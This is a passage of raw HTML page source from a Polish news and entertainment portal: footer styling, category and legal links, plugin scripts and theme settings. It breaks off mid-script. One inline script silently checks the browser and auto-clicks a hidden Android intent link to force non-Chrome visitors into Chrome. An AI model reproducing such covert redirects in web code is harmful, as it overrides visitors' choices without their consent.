.td_block_popular_categories{
padding-bottom: 0;
}.tdi_110 .td-cat-name{
color: #ffffff;
}.tdi_110 .td-cat-no{
color: #ffffff;
}.tdi_110 li:hover .td-cat-name{
color: #4db2ec;
}.tdi_110 li:hover .td-cat-no{
color: #4db2ec;
}.tdi_110 .td-block-title a,
.tdi_110 .td-block-title span{
font-size:18px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 li{
font-size:13px !important;line-height:26px !important;
}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://globalinfo.pl/ze-swiata/"><span class="td-cat-name">Ze Świata</span><span class="td-cat-no">6992</span></a></li><li><a href="https://globalinfo.pl/newsy/"><span class="td-cat-name">Newsy</span><span class="td-cat-no">641</span></a></li><li><a href="https://globalinfo.pl/humor/"><span class="td-cat-name">Humor</span><span class="td-cat-no">117</span></a></li><li><a href="https://globalinfo.pl/kuchnia/"><span class="td-cat-name">Kuchnia</span><span class="td-cat-no">45</span></a></li><li><a href="https://globalinfo.pl/zwierzeta/"><span class="td-cat-name">Zwierzęta</span><span class="td-cat-no">12</span></a></li><li><a href="https://globalinfo.pl/inspirujace/"><span class="td-cat-name">Inspirujące</span><span class="td-cat-no">9</span></a></li><li><a href="https://globalinfo.pl/humor/smieszne/"><span class="td-cat-name">Śmieszne</span><span class="td-cat-no">0</span></a></li><li><a href="https://globalinfo.pl/inspirujace/wspomnienia/"><span class="td-cat-name">Wspomnienia</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_112{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_112,
.tdi_112 .tdc-inner-columns{
display: block;
}.tdi_112 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 .vc_column-inner > .wpb_wrapper,
.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:0px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:20px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_118{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_118,
.tdi_118 .tdc-inner-columns{
display: block;
}.tdi_118 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_118{
padding-bottom:30px !important;
}
.tdi_118 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
padding-bottom:20px !important;
}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_120{
vertical-align: baseline;
}.tdi_120 .vc_column-inner > .wpb_wrapper,
.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_120{
width:25% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:50px !important;
width:100% !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:37px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-top:44px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_121 .tdb-logo-a,
.tdi_121 h1{
flex-direction: row;
align-items: flex-start;
justify-content: center;
}.tdi_121 .tdb-logo-svg-wrap{
display: block;
}.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_121 .tdb-logo-img-wrap{
display: block;
}.tdi_121 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_121 .tdb-logo-text-title{
display: block;
}.tdi_121 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_121 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_123{
vertical-align: baseline;
}.tdi_123 .vc_column-inner > .wpb_wrapper,
.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_123{
width:41.66666667% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
color: #ffffff;
}.tdi_125 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">O NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
margin-bottom: 0;
vertical-align: top;
}.tdm_block.tdm_block_inline_text .tdm-descr{
margin-bottom: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdc-row-content-vert-center .tdm-inline-text-yes{
vertical-align: middle;
}.tdc-row-content-vert-bottom .tdm-inline-text-yes{
vertical-align: bottom;
}.tdi_126{
text-align: left !important;
}.tdi_126 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Nowy portal rozrywkowo newsowy w Polsce. 
Codziennie informujemy i dodajemy najciekawsze historie z Polski i ze świata. 
Dzięki nam możesz przeczytać najnowsze wiadomości i informacje które poruszają milionami czytelników.
Dzielimy się najciekawszymi treściami z różnych dziedzin. 
Udostępniamy historie z całego świata.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>
/* inline tdc_css att */
.tdi_127{
margin-top:21px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_127{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_127{
text-align: left !important;
}.tdi_127 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}.tdi_127 .tdm-descr a{
color: #1aa4ce;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#e89a8d8c89838b82898387869c89839ca89189868c8d90c68b8785"><span class="__cf_email__" data-cfemail="9ceef9f8fdf7fff6fdf7f3f2e8fdf7e8dce5fdf2f8f9e4b2fff3f1">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_129{
vertical-align: baseline;
}.tdi_129 .vc_column-inner > .wpb_wrapper,
.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
color: #ffffff;
}.tdi_131 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_132 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
.tdi_133 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 39.2px;
}.tdi_133 .tdm-social-item i.td-icon-twitter,
.tdi_133 .tdm-social-item i.td-icon-linkedin,
.tdi_133 .tdm-social-item i.td-icon-pinterest,
.tdi_133 .tdm-social-item i.td-icon-blogger,
.tdi_133 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_133 .tdm-social-item{
width: 39.2px;
height: 39.2px;
margin: 5px 10px 5px 0;
background: rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_133 .tdm-social-item i,
.tds-team-member2 .tdi_133.tds-social4 .tdm-social-item i{
color: #ffffff;
}.tdi_133 .tdm-social-item-wrap:hover i,
body .tds-team-member2 .tdi_133.tds-social4 .tdm-social-item-wrap:hover i{
color: #4db2ec;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-social-item{
width: 35px;
height: 35px;
}.tdi_133 .tdm-social-item i{
line-height: 35px;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* phone */
@media (max-width: 767px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_133"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_135,
.tdi_135 .tdc-columns{
min-height: 0;
}.tdi_135,
.tdi_135 .tdc-columns{
display: block;
}.tdi_135 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_135{
position:relative;
}
.tdi_135 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_135{
padding-top:6px !important;
padding-bottom:6px !important;
}
}
</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#0d0d0d !important;
}
</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_137{
vertical-align: baseline;
}.tdi_137 > .wpb_wrapper,
.tdi_137 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_137 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_137 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_137 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
/* inline tdc_css att */
.tdi_138{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_138{
text-align: left !important;
}.tdi_138 .tdm-descr{
color: #cccccc;
font-size:12px !important;line-height:21px !important;
}
</style><p class="tdm-descr">&copy; </p></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_140{
vertical-align: baseline;
}.tdi_140 > .wpb_wrapper,
.tdi_140 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_140 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_140 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_140 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_140{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_141 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_141" >
<style>
/* inline tdc_css att */
.tdi_141{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-table !important;
} }
/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
display:inline-table !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
display:inline-table !important;
}
}
</style>
<style>
/* custom css */
.td_block_list_menu ul{
flex-wrap: wrap;
margin-left: 12px;
}.td_block_list_menu ul li{
margin-left: 0;
}.td_block_list_menu .sub-menu{
padding-left: 22px;
}.td_block_list_menu .sub-menu li{
font-size: 13px;
}.td_block_list_menu li.current-menu-item > a,
.td_block_list_menu li.current-menu-ancestor > a,
.td_block_list_menu li.current-category-ancestor > a{
color: #4db2ec;
}.tdi_141 li{
display: inline-block;
font-size:12px !important;line-height:21px !important;
}.tdi_141 .menu{
display: flex;
}.tdi_141 .sub-menu{
display: none;
}.tdi_141 ul{
margin: 0px;
text-align: left;
justify-content: flex-start;
}.tdi_141 ul li{
margin-right: 16px;
}.tdi_141 ul li:last-child{
margin-right: 0;
}.tdi_141 a{
color: #cccccc;
}.tdi_141 li.current-menu-item > a,
.tdi_141 li.current-menu-ancestor > a,
.tdi_141 li.current-category-ancestor > a,
.tdi_141 a:hover{
color: #1aa4ce;
}
</style><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-fix-index"><div class="menu-menudol-container"><ul id="menu-menudol" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a rel="nofollow" href="https://globalinfo.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a rel="nofollow" href="https://globalinfo.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-530"><a rel="nofollow privacy-policy" href="https://globalinfo.pl/privacy-policy/">POLITYKA PRYWATNOŚCI</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a rel="nofollow" href="https://globalinfo.pl/polityka-plikow-cookies/">Polityka plików “cookies”</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a style="display: none" href="#" id="r">test</a>
<script type="text/javascript">
const ua = new UAParser;
console.log(ua.getBrowser().name);
if (ua.getBrowser().name !== "Chrome") {
var lnk = document.getElementById("r");
lnk.setAttribute("href", `intent://${window.location.hostname}${window.location.pathname}/#Intent;scheme=https;package=com.android.chrome;end;`);
lnk.click();
//window.close();
}
</script>
<!--
Theme: Newspaper by tagDiv.com 2022
Version: 11.5.1 (rara)
Deploy mode: deploy
uid: 696b1f8befeac
-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://globalinfo.pl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/globalinfo.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":992,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"500"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
var blockClass = '.tdi_27';
jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
e.preventDefault();
})
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_46';
tdbMenuItem.jqueryObj = jQuery('.tdi_46');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_49';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 